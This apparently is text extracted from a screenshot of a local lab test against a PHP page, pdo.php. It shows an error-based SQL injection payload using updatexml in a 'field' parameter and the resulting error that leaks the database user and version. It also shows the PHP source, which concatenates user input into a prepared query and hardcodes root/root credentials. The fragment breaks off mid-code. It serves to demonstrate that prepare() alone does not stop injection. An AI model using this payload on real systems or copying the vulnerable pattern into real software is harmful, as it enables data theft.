 127.0.0.1/pdo.php?username=
?username=Z&field=updatexml(1,concat(user(),0x7e,version()),1)%20from%20user;select%20id
Fatal error: Uncaught exception 'PDOException' with message 'SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '@localhost~5.5.53'' in
C:\phpStudy\PHPTutorial\WWW\pdo.php:19 Stack trace: #0 C:\phpStudy\PHPTutorial\WWW\pdo.php(19): PDOStatement->execute() #1 {main} thrown in
C:\phpStudy\PHPTutorial\WWW\pdo.php on line 19
C:\phpStudy\PHPTutorial\WWW\pdo.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
change.log index.php pdo.php pdo2.php
1 <?php
2 $dbms='mysql';
3 $host='127.0.0.1';
4 $dbName='test';
5 $user='root';
6 $pass='root';
7 $dsn="$dbms:host=$host;dbname=$dbName";
8 try {
9 $pdo = new PDO($dsn, $user, $pass);
10 } catch (PDOException $e) {
11 echo $e;
12 }
13 $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
14 //$pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
15 $username = $_GET['username'];
16 $sql = "select id,".$_GET['field']." from user where username = ?";
17 $stmt = $pdo->prepare($sql);
18 $stmt->bindParam(1,$username);
19 $stmt->execute();
20 while($row=$stmt->fetch(PDO::FETCH_ASSOC))
21 {
22 var_dump($row);
23 echo "
24 ";